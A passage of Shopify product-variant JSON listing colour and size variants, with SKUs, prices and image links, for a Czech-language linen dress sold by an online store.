(40-50KG)","option3":null,"sku":"LF10235212HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ S (40-50KG)","public_title":"Žlutý \/ S (40-50KG)","options":["Žlutý","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011511531,"title":"Žlutý \/ M (50-60KG)","option1":"Žlutý","option2":"M (50-60KG)","option3":null,"sku":"LF10235212HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ M (50-60KG)","public_title":"Žlutý \/ M (50-60KG)","options":["Žlutý","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011544299,"title":"Žlutý \/ L (60-70KG)","option1":"Žlutý","option2":"L (60-70KG)","option3":null,"sku":"LF10235212HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ L (60-70KG)","public_title":"Žlutý \/ L (60-70KG)","options":["Žlutý","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011577067,"title":"Žlutý \/ XL (70-75KG)","option1":"Žlutý","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ XL (70-75KG)","public_title":"Žlutý \/ XL (70-75KG)","options":["Žlutý","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011609835,"title":"Žlutý \/ 2XL(75-80KG)","option1":"Žlutý","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 2XL(75-80KG)","public_title":"Žlutý \/ 2XL(75-80KG)","options":["Žlutý","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011642603,"title":"Žlutý \/ 3XL(80-85KG)","option1":"Žlutý","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 3XL(80-85KG)","public_title":"Žlutý \/ 3XL(80-85KG)","options":["Žlutý","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011675371,"title":"Modrá \/ S (40-50KG)","option1":"Modrá","option2":"S (40-50KG)","option3":null,"sku":"LF10235212TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ S (40-50KG)","public_title":"Modrá \/ S (40-50KG)","options":["Modrá","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011708139,"title":"Modrá \/ M (50-60KG)","option1":"Modrá","option2":"M (50-60KG)","option3":null,"sku":"LF10235212TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ M (50-60KG)","public_title":"Modrá \/ M (50-60KG)","options":["Modrá","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011740907,"title":"Modrá \/ L (60-70KG)","option1":"Modrá","option2":"L (60-70KG)","option3":null,"sku":"LF10235212TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ L (60-70KG)","public_title":"Modrá \/ L (60-70KG)","options":["Modrá","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011773675,"title":"Modrá \/ XL (70-75KG)","option1":"Modrá","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ XL (70-75KG)","public_title":"Modrá \/ XL (70-75KG)","options":["Modrá","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011806443,"title":"Modrá \/ 2XL(75-80KG)","option1":"Modrá","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 2XL(75-80KG)","public_title":"Modrá \/ 2XL(75-80KG)","options":["Modrá","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011839211,"title":"Modrá \/ 3XL(80-85KG)","option1":"Modrá","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212TLS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 3XL(80-85KG)","public_title":"Modrá \/ 3XL(80-85KG)","options":["Modrá","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011871979,"title":"Černá \/ S (40-50KG)","option1":"Černá","option2":"S (40-50KG)","option3":null,"sku":"LF10235212HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ S (40-50KG)","public_title":"Černá \/ S (40-50KG)","options":["Černá","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011904747,"title":"Černá \/ M (50-60KG)","option1":"Černá","option2":"M (50-60KG)","option3":null,"sku":"LF10235212HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ M (50-60KG)","public_title":"Černá \/ M (50-60KG)","options":["Černá","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011937515,"title":"Černá \/ L (60-70KG)","option1":"Černá","option2":"L (60-70KG)","option3":null,"sku":"LF10235212HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ L (60-70KG)","public_title":"Černá \/ L (60-70KG)","options":["Černá","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011970283,"title":"Černá \/ XL (70-75KG)","option1":"Černá","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ XL (70-75KG)","public_title":"Černá \/ XL (70-75KG)","options":["Černá","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012003051,"title":"Černá \/ 2XL(75-80KG)","option1":"Černá","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 2XL(75-80KG)","public_title":"Černá \/ 2XL(75-80KG)","options":["Černá","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012035819,"title":"Černá \/ 3XL(80-85KG)","option1":"Černá","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 3XL(80-85KG)","public_title":"Černá \/ 3XL(80-85KG)","options":["Černá","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012068587,"title":"Červená růže \/ S (40-50KG)","option1":"Červená růže","option2":"S (40-50KG)","option3":null,"sku":"LF10235212MHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ S (40-50KG)","public_title":"Červená růže \/ S (40-50KG)","options":["Červená růže","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012101355,"title":"Červená růže \/ M (50-60KG)","option1":"Červená růže","option2":"M (50-60KG)","option3":null,"sku":"LF10235212MHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ M (50-60KG)","public_title":"Červená růže \/ M (50-60KG)","options":["Červená růže","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012134123,"title":"Červená růže \/ L (60-70KG)","option1":"Červená růže","option2":"L (60-70KG)","option3":null,"sku":"LF10235212MHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ L (60-70KG)","public_title":"Červená růže \/ L (60-70KG)","options":["Červená růže","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012166891,"title":"Červená růže \/ XL (70-75KG)","option1":"Červená růže","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212MHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ XL (70-75KG)","public_title":"Červená růže \/ XL (70-75KG)","options":["Červená růže","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012199659,"title":"Červená růže \/ 2XL(75-80KG)","option1":"Červená růže","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212MHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 2XL(75-80KG)","public_title":"Červená růže \/ 2XL(75-80KG)","options":["Červená 